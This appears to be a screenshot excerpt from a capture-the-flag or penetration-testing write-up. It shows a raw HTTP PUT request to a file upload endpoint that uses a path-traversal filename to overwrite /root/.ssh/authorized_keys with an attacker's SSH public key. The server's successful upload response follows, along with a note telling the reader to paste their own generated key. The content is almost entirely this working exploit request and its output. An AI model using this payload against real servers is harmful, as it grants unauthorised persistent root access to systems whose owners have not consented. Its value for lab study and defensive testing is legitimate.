 Pretty Raw Hex \n
1 PUT /file_upload/ HTTP/1.1
2 Host: 10.10.11.123
3 User-Agent: curl/7.74.0
4 Accept: */*
5 Cookie: auth=1070a9f359b0c2b850c1f1a9abb9a060
6 Content-Length: 3593
7 Content-Type: multipart/form-data;
boundary=------------------------e3c772a9d1f3681c
8 Connection: close
9
10 --------------------------e3c772a9d1f3681c
11 Content-Disposition: form-data; name="file"; filename="
../../../../../../../../../../root/.ssh/authorized_keys"
12 Content-Type: application/octet-stream
13
14 ssh-rsa
AAAAB3NzaC1yc2EAAAADAQABAAABgQCh99Y4bq+HtT5r4qAPruHlkFOuZPq6x
524DdXd4h9PPX356iGcOrExUsEf8oi6LUjXdv8/pARhliRYzyKXX+G96zVwKm
aMwmWjYva7HpCX5T8owlmi+5oAPh3Q7HN25eQC5Ft2yRy2PCHwoHOmj5yZYXF
5Bfp/4NSErbNUIFzPGDSDyzLZFL0vHb3y+yl7/zZ3ZDgBBS8XIIKRwFUlCEzf
SKl2uGk+zuHGkyuSFO8Wc+HNBogMQgdlGu30U48sltWmawya4NExZ00KlJ/6q
szaVBTpuX+J7CnComvyxoWxVaViMhU2ZKnriUtb4JbXxjLEAiKgdJbQ6JE0hr
iMJ6VygzxugCoe8NPjoTADfMz3suq8ZETlxncQj950MMOtThM8rR+ImmPo5fX
LQb0rb/kQ0hNHKyp9Fj9NSSRFUiSBbcWiKwna293pCtygpPJUCvXy6Q+M/3Ny
ND1+xfRJ/8FwEcsAyiuOy207Rlto7UC94hjHIeSendQH8d6Fuy8GJm8=
sodanew@kalinew
SSH-Keygen and put PUB key content here
15
16
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 date: Sat, 30 Oct 2021 09:06:55 GMT
3 server: uvicorn
4 content-length: 88
5 content-type: application/json
6 Connection: close
7
8 {
"message":"File upload successful /file_managem
}